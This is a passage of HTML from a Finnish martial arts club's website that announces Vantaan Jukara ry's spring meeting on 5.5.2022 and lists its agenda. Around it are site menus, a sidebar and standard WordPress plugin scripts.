<li id="nav-menu-item-958" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/karate/" class="menu-link main-menu-link">Karate</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-962" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/lajiesittely/" class="menu-link sub-menu-link">Lajiesittely</a></li>
	<li id="nav-menu-item-969" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-aloittaminen/" class="menu-link sub-menu-link">Karaten aloittaminen</a></li>
	<li id="nav-menu-item-964" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/beginning-karate/" class="menu-link sub-menu-link">Beginning karate</a></li>
	<li id="nav-menu-item-965" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoitusryhmat/" class="menu-link sub-menu-link">Harjoitusryhmät</a></li>
	<li id="nav-menu-item-981" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoitusajat/" class="menu-link sub-menu-link">Harjoitusajat</a></li>
	<li id="nav-menu-item-967" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoituspaikat/" class="menu-link sub-menu-link">Harjoituspaikat</a></li>
	<li id="nav-menu-item-1560" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/soshimatsuoi/" class="menu-link sub-menu-link">Soshi Yuji Matsuoi</a></li>
	<li id="nav-menu-item-968" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/ohjaajat/" class="menu-link sub-menu-link">Ohjaajat</a></li>
	<li id="nav-menu-item-961" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/toimihenkilot/" class="menu-link sub-menu-link">Yhteystiedot</a></li>
	<li id="nav-menu-item-966" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-maksut/" class="menu-link sub-menu-link">Maksut</a></li>
	<li id="nav-menu-item-985" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/juniorit/" class="menu-link sub-menu-link">Juniorit</a></li>
	<li id="nav-menu-item-984" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-vyokokeet/" class="menu-link sub-menu-link">Vyökokeet</a></li>
	<li id="nav-menu-item-983" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/vakuutus/" class="menu-link sub-menu-link">Vakuutus</a></li>
	<li id="nav-menu-item-982" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/sanasto/" class="menu-link sub-menu-link">Sanasto</a></li>
</ul>
</li>
<li id="nav-menu-item-8308" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/judo/" class="menu-link main-menu-link">Judo</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-8309" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/aloita/" class="menu-link sub-menu-link">Aloita judo</a></li>
	<li id="nav-menu-item-8311" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/harjoitukset/" class="menu-link sub-menu-link">Harjoitukset</a></li>
	<li id="nav-menu-item-8310" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/seura/" class="menu-link sub-menu-link">Seura</a></li>
</ul>
</li>
<li id="nav-menu-item-1346" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children"><a href="https://jukara.fi/" class="menu-link main-menu-link">In English</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1347" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/en/" class="menu-link sub-menu-link">Aikido</a></li>
	<li id="nav-menu-item-2324" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo-vanha/en/" class="menu-link sub-menu-link">Judo</a></li>
	<li id="nav-menu-item-1661" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/beginning-karate/" class="menu-link sub-menu-link">Karate</a></li>
</ul>
</li>
<li class="vision-custom-menu-item vision-main-menu-search">
					<a id="top-search-trigger"><i id="vision-search-open-icon" class="fa fa-search"></i></a>
                    <div id="vision-search-box"><form id="vision-search-form" method="get" action="https://jukara.fi/"><input class="vision-search-input" name="s" type="text" value="" placeholder="Hae:" /><input type="submit" class="vision-search-submit" value><i class="fa fa-search"></i></form></div>
				</li></ul>		</nav><!-- Primary Navigation -->
		
		<ul class="mobile-menu-icons">
						<li><a href="#mobile-menu" data-toggle="collapse" class="mobile-menu-toggle collapsed"></a></li>
		</ul>
	</div>
</div>


			<!-- Mobile Navigation -->
			<nav class="mobile-menu collapse">
				<ul id="menu-paavalikko-1" class="menu"><li id="nav-menu-item-937" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children"><a href="https://jukara.fi/" class="menu-link main-menu-link">Vantaan Jukara</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-4632" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/toimihenkilot/" class="menu-link sub-menu-link">Toimihenkilöt</a></li>
	<li id="nav-menu-item-6355" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/ota-yhteytta/" class="menu-link sub-menu-link">Ota yhteyttä</a></li>
</ul>
</li>
<li id="nav-menu-item-938" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/aikido/" class="menu-link main-menu-link">Aikido</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-939" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/lajiesittely/" class="menu-link sub-menu-link">Lajiesittely</a></li>
	<li id="nav-menu-item-940" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/miten-mukaan/" class="menu-link sub-menu-link">Aikidon aloittaminen</a></li>
	<li id="nav-menu-item-941" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/harjoituspaikka/" class="menu-link sub-menu-link">Harjoituspaikka</a></li>
	<li id="nav-menu-item-942" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidon-treeniajat/" class="menu-link sub-menu-link">Aikidon harjoitusajat</a></li>
	<li id="nav-menu-item-948" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/maksut/" class="menu-link sub-menu-link">Maksut</a></li>
	<li id="nav-menu-item-957" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/vetajat/" class="menu-link sub-menu-link">Ohjaajat</a></li>
	<li id="nav-menu-item-956" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidon-vyojarjestelma/" class="menu-link sub-menu-link">Aikidon vyöjärjestelmä</a></li>
	<li id="nav-menu-item-955" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidonjaoksen-yhteyshenkilot/" class="menu-link sub-menu-link">Jaoksen yhteyshenkilöt</a></li>
	<li id="nav-menu-item-954" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/postituslista-ja-palaute/" class="menu-link sub-menu-link">Postituslista ja palaute</a></li>
	<li id="nav-menu-item-1675" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/ajankohtaista/" class="menu-link sub-menu-link">Ajankohtaista</a></li>
	<li id="nav-menu-item-1344" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/en/" class="menu-link sub-menu-link">In English</a></li>
</ul>
</li>
<li id="nav-menu-item-958" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/karate/" class="menu-link main-menu-link">Karate</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-962" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/lajiesittely/" class="menu-link sub-menu-link">Lajiesittely</a></li>
	<li id="nav-menu-item-969" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-aloittaminen/" class="menu-link sub-menu-link">Karaten aloittaminen</a></li>
	<li id="nav-menu-item-964" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/beginning-karate/" class="menu-link sub-menu-link">Beginning karate</a></li>
	<li id="nav-menu-item-965" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoitusryhmat/" class="menu-link sub-menu-link">Harjoitusryhmät</a></li>
	<li id="nav-menu-item-981" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoitusajat/" class="menu-link sub-menu-link">Harjoitusajat</a></li>
	<li id="nav-menu-item-967" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoituspaikat/" class="menu-link sub-menu-link">Harjoituspaikat</a></li>
	<li id="nav-menu-item-1560" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/soshimatsuoi/" class="menu-link sub-menu-link">Soshi Yuji Matsuoi</a></li>
	<li id="nav-menu-item-968" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/ohjaajat/" class="menu-link sub-menu-link">Ohjaajat</a></li>
	<li id="nav-menu-item-961" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/toimihenkilot/" class="menu-link sub-menu-link">Yhteystiedot</a></li>
	<li id="nav-menu-item-966" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-maksut/" class="menu-link sub-menu-link">Maksut</a></li>
	<li id="nav-menu-item-985" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/juniorit/" class="menu-link sub-menu-link">Juniorit</a></li>
	<li id="nav-menu-item-984" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-vyokokeet/" class="menu-link sub-menu-link">Vyökokeet</a></li>
	<li id="nav-menu-item-983" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/vakuutus/" class="menu-link sub-menu-link">Vakuutus</a></li>
	<li id="nav-menu-item-982" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/sanasto/" class="menu-link sub-menu-link">Sanasto</a></li>
</ul>
</li>
<li id="nav-menu-item-8308" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/judo/" class="menu-link main-menu-link">Judo</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-8309" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/aloita/" class="menu-link sub-menu-link">Aloita judo</a></li>
	<li id="nav-menu-item-8311" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/harjoitukset/" class="menu-link sub-menu-link">Harjoitukset</a></li>
	<li id="nav-menu-item-8310" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/seura/" class="menu-link sub-menu-link">Seura</a></li>
</ul>
</li>
<li id="nav-menu-item-1346" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children"><a href="https://jukara.fi/" class="menu-link main-menu-link">In English</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1347" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/en/" class="menu-link sub-menu-link">Aikido</a></li>
	<li id="nav-menu-item-2324" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo-vanha/en/" class="menu-link sub-menu-link">Judo</a></li>
	<li id="nav-menu-item-1661" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/beginning-karate/" class="menu-link sub-menu-link">Karate</a></li>
</ul>
</li>
<li class="vision-custom-menu-item vision-main-menu-search">
					<a id="top-search-trigger"><i id="vision-search-open-icon" class="fa fa-search"></i></a>
                    <div id="vision-search-box"><form id="vision-search-form" method="get" action="https://jukara.fi/"><input class="vision-search-input" name="s" type="text" value="" placeholder="Hae:" /><input type="submit" class="vision-search-submit" value><i class="fa fa-search"></i></form></div>
				</li></ul>							</nav><!-- Mobile Navigation End -->
				
				
		        
        		
	</header><!-- Header End -->
	
		
		
	
	

<div class="vision-page-title-bar vision-page-title-bar-breadcrumbs vision-page-title-bar-left">
	<div class="vision-page-title-row">
		<div class="vision-page-title-wrapper">
		
			<div class="vision-page-title-captions">
				<h1 class="bc-title">
				Jukaran kevätkokous 5.5.2022 - Vantaan Jukara ry				</h1>
			</div>
			
			<div class="vision-page-title-secondary">
				<div class="vision-breadcrumbs"><span class="vision-breadcrumb-prefix">Vantaan Jukara:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://jukara.fi"><span itemprop="title">Etusivu</span></a></span><span class="vision-breadcrumb-sep"> / </span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://jukara.fi/category/aikido/"><span itemprop="title">Aikido</span></a></span>, <span ><a  href="https://jukara.fi/category/judo/"><span >Judo</span></a></span>, <span ><a  href="https://jukara.fi/category/jukara/"><span >Jukara</span></a></span>, <span ><a  href="https://jukara.fi/category/karate/"><span >Karate</span></a></span>, <span ><a  href="https://jukara.fi/category/yleinen/"><span >Yleinen</span></a></span><span class="vision-breadcrumb-sep"> / </span><span class="breadcrumb-leaf">Jukaran kevätkokous 5.5.2022</span></div>			</div>
		
		</div>
	</div>
</div>

	
	<div id="page" class="hfeed site">
		<div id="main" class="wrapper">
			<div class="vision-row clearfix">
		
																	
	<!-- Single Article -->
	<div id="primary" class="site-content col-md-9">
		<div id="content" role="main">

							<!-- Article Wrapper -->
				<div class="article-wrapper grid-style">
					<article id="post-3716" class="post-3716 post type-post status-publish format-standard has-post-thumbnail hentry category-aikido category-judo category-jukara category-karate category-yleinen tag-jukara tag-kevatkokous">
						<div class="article-entry-wrapper">
						
													
														
							<!-- Entry Content -->
							<div class="entry-content">
								
																    <h1 class="entry-title">Jukaran kevätkokous 5.5.2022</h1>
                                								
								<p class="single-line-meta"><span>21.4.2022</span><span class="inline-sep">|</span><a href="https://jukara.fi/category/aikido/" rel="category tag">Aikido</a>, <a href="https://jukara.fi/category/judo/" rel="category tag">Judo</a>, <a href="https://jukara.fi/category/jukara/" rel="category tag">Jukara</a>, <a href="https://jukara.fi/category/karate/" rel="category tag">Karate</a>, <a href="https://jukara.fi/category/yleinen/" rel="category tag">Yleinen</a></p>								
										<div data-elementor-type="wp-post" data-elementor-id="3716" class="elementor elementor-3716" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b9e230c elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="b9e230c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2483dfa exad-glass-effect-no exad-sticky-section-no" data-id="2483dfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e73730 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="1e73730" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Vantaan Jukara ry:n kevätkokous pidetään torstaina 5.5.2022 klo 20 seuran dojolla Rajatorpan kalliosuojassa.

Esityslista:
<div style="margin-left: 1cm">
<ol>
 	<li>Kokouksen avaus</li>
 	<li>Valitaan kokoukselle
<div>
<ul style="margin-left: 1cm">
<li>puheenjohtaja</li>
 	<li>sihteeri</li>
 	<li>kaksi pöytäkirjan tarkastajaa</li>
 	<li>ääntenlaskijat</li>
</ul>
</div></li>
 	<li>Todetaan läsnäolevat äänioikeutetut jäsenet</li>
 	<li>Todetaan kokouksen laillisuus ja päätösvaltaisuus</li>
 	<li>Esitetään johtokunnan laatima vuosikertomus ja tilinpäätös sekä tilintarkastajien antama lausunto tai toiminnantarkastajan antama toiminnantarkastuskertomus</li>
 	<li>Päätetään tilinpäätöksen vahvistamisesta ja vastuuvapauden myöntämisestä johtokunnalle ja muille vastuuvelvollisille</li>
 	<li>Kokouksen päättäminen</li>
</ol>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
										
																
																	<div class="si-share clearfix"><span>Share this Post:</span><div><a href="https://www.facebook.com/sharer/sharer.php?u=https://jukara.fi/kevatkokous2022/" class="social-icon si-borderless si-facebook" data-toggle="tooltip" data-placement="top" title="Facebook" target="_blank"><i class="fa fa-facebook"></i><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://jukara.fi/kevatkokous2022/" class="social-icon si-borderless si-twitter" data-toggle="tooltip" data-placement="top" title="Twitter" target="_blank"><i class="fa fa-twitter"></i><i class="fa fa-twitter"></i></a><a href="mailto:?&subject=Jukaran%20kev%C3%A4tkokous%205.5.2022&body=https://jukara.fi/kevatkokous2022/" class="social-icon si-borderless si-email3" data-toggle="tooltip" data-placement="top" title="Email" target="_blank"><i class="fa fa-at"></i><i class="fa fa-at"></i></a></div></div>																
															
							</div><!-- Entry Content End -->
						
						
							<!-- Entry Meta -->
							<footer class="entry-meta">
																							</footer><!-- Entry Meta End -->
						
						</div>
					</article>
				</div><!-- Article Wrapper End -->
				
								
				
			
		</div>
	</div><!-- Single Article End -->

	
    <!-- Sidebar -->
    <div id="secondary" class="widget-area col-md-3" role="complementary">
        
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Ajankohtaista Jukarassa</h3>
		<ul>
											<li>
					<a href="https://jukara.fi/ayr2026/">Aikidoa yli rajojen 2026</a>
											<span class="post-date">16.1.2026</span>
									</li>
											<li>
					<a href="https://jukara.fi/kutsu-saantomaarainen-syyskokous-14-10-2025/">KUTSU: SÄÄNTÖMÄÄRÄINEN SYYSKOKOUS 4.11.2025</a>
											<span class="post-date">28.9.2025</span>
									</li>
											<li>
					<a href="https://jukara.fi/kutsu-ylimaarainen-kokous-16-9-2025/">KUTSU: YLIMÄÄRÄINEN KOKOUS 16.9.2025</a>
											<span class="post-date">26.8.2025</span>
									</li>
					</ul>

		</aside>    </div><!-- Sidebar End -->

		
			
										</div><!-- Container End -->
            		</div><!-- Main Wrapper End -->
	</div><!-- Page End -->
	
	<!-- Footer Wrapper -->
	<div id="footer-wrapper">
    		<!-- Footer Widgets -->
		<div class="footer-widgets">
			<div class="container">
				
								<div class="col-md-4 ">
					<aside id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widget-title">Aikido</h3><div class="menu-aikido-container"><ul id="menu-aikido" class="menu"><li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-831"><a href="https://jukara.fi/aikido/">Aikido</a>
<ul class="sub-menu">
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://jukara.fi/aikido/lajiesittely/">Lajiesittely</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://jukara.fi/aikido/harjoituspaikka/">Harjoituspaikka</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://jukara.fi/aikido/aikidon-treeniajat/">Aikidon harjoitusajat</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://jukara.fi/aikido/miten-mukaan/">Aikidokoulu</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://jukara.fi/aikido/vetajat/">Ohjaajat</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://jukara.fi/aikido/maksut/">Maksut</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://jukara.fi/aikido/aikidon-vyojarjestelma/">Aikidon vyöjärjestelmä</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://jukara.fi/aikido/aikidonjaoksen-yhteyshenkilot/">Aikidojaoksen yhteyshenkilöt</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://jukara.fi/aikido/ajankohtaista/">Ajankohtaista aikidossa</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://jukara.fi/aikido/postituslista-ja-palaute/">Postituslista ja palaute</a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://jukara.fi/aikido/en/">In English</a></li>
</ul>
</li>
</ul></div></aside>				</div>
								
								<div class="col-md-4">
					<aside id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title">Judo</h3><div class="menu-judo-container"><ul id="menu-judo" class="menu"><li id="menu-item-8601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8601"><a href="https://jukara.fi/judo/">Judo</a>
<ul class="sub-menu">
	<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://jukara.fi/judo/aloita/">Aloita judo</a></li>
	<li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://jukara.fi/harjoitukset/">Harjoitukset</a></li>
	<li id="menu-item-8594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8594"><a href="https://jukara.fi/judo/seura/">Seura</a></li>
</ul>
</li>
</ul></div></aside>				</div>
								
								<div class="col-md-4">
					<aside id="nav_menu-11" class="widget widget_nav_menu"><h3 class="widget-title">Karate</h3><div class="menu-karate-container"><ul id="menu-karate" class="menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-847"><a href="https://jukara.fi/karate/">Karate</a>
<ul class="sub-menu">
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://jukara.fi/karate/lajiesittely/">Lajiesittely</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://jukara.fi/karate/karaten-aloittaminen/">Karaten aloittaminen</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://jukara.fi/karate/beginning-karate/">Beginning karate</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://jukara.fi/karate/karaten-harjoitusryhmat/">Harjoitusryhmät</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://jukara.fi/karate/karaten-harjoitusajat/">Harjoitusajat</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://jukara.fi/karate/karaten-harjoituspaikat/">Harjoituspaikat</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://jukara.fi/karate/soshimatsuoi/">Soshi Yuji Matsuoi</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://jukara.fi/karate/ohjaajat/">Ohjaajat</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://jukara.fi/karate/toimihenkilot/">Yhteystiedot</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jukara.fi/karate/karaten-maksut/">Maksut</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://jukara.fi/karate/juniorit/">Juniorit</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://jukara.fi/karate/karaten-vyokokeet/">Vyökokeet</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://jukara.fi/karate/vakuutus/">Vakuutus</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://jukara.fi/karate/sanasto/">Sanasto</a></li>
</ul>
</li>
</ul></div></aside>				</div>
								
				                
                                
                				
			</div>
		</div><!-- Footer Widgets End -->
				
				
		<!-- Footer Start -->
		<footer id="colophon" class="clearfix" role="contentinfo">
			<div class="footer-sub-wrapper clearfix">
				<div class="site-info col-md-6">
					<p>2018 - © Vantaan Jukara ry</p>				</div>
				
								<div class="social col-md-6">
					<a class="social-icons rss" href="https://jukara.fi/feed/" target="_blank" data-toggle="tooltip" data-placement="top" title="RSS"></a>				</div>
							</div>
		</footer><!-- Footer End -->
	
	</div><!-- Footer Wrapper End -->
	
</div><!-- Main Wrapper End -->

            <a id="toTop"><i class="fa fa-angle-up"></i></a>    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agama-pro_child\/*","\/wp-content\/themes\/agama-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://jukara.fi/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
